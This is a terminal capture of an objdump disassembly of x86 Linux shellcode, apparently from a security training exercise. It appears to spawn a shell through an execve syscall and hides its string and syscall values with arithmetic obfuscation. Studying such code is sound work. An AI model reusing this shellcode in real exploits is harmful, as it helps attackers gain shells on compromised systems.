 thesp0nge@muffin: ~/src/hacking/HackInBoSafeEdition
thesp0nge@muffin: ~/src/hacking/HackInBoSafeEdition × thesp0nge@muffin: ~/src/hacking/HackInBoSafeEdition × root@muffin: /home/thesp0nge/peda ×
Disassembly of section .text:
08049000 <_start>:
8049000: 31 c9 xor %ecx,%ecx
8049002: f7 e1 mul %ecx
8049004: 89 c3 mov %eax,%ebx
8049006: b8 70 00 00 00 mov $0x70,%eax
804900b: cd 80 int $0x80
804900d: 53 push %ebx
804900e: b8 ef be ad de mov $0xdeadbeef,%eax
8049013: 89 c2 mov %eax,%edx
8049015: 68 cb cb 1c 1a push $0x1a1ccbcb
804901a: 68 34 12 2a f3 push $0xf32a1234
804901f: 68 be ad 98 12 push $0x1298adbe
8049024: 40 inc %eax
8049025: 58 pop %eax
8049026: f7 e0 mul %eax
8049028: 58 pop %eax
8049029: 58 pop %eax
804902a: 6b c0 02 imul $0x2,%eax,%eax
804902d: 01 c0 add %eax,%eax
804902f: 83 c0 03 add $0x3,%eax
8049032: 50 push %eax
8049033: b8 65 cb cd 24 mov $0x24cdcb65,%eax
8049038: 6b c0 03 imul $0x3,%eax,%eax
804903b: 50 push %eax
804903c: 89 e3 mov %esp,%ebx
804903e: 31 c0 xor %eax,%eax
8049040: f7 d0 not %eax
8049042: 66 b8 00 f4 mov $0xf400,%ax
8049046: 66 c1 f8 08 sar $0x8,%ax
804904a: f7 d0 not %eax
804904c: 89 ca mov %ecx,%edx
804904e: cd 80 int $0x80
thesp0nge master ~ src hacking HackInBoSafeEdition